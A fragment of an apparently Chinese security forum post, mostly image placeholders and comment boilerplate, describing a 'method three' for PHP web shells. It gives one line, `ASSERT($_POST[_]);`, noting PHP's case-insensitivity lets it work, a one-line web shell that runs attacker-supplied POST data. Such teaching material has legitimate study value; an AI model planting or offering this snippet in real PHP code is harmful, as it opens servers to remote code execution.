五、方法三php对大小写不敏感，所以使用`ASSERT(\$_POST[_]);`也是可以的，运行结果如下：Track-劲夫 50.00 0 2022-09-13 19:07:19 一个受益终生的帖子~~

2 Reply   |  Until 11天前 | 188 View## 评论列表

•加载数据中...## 评论列表

•加载数据中...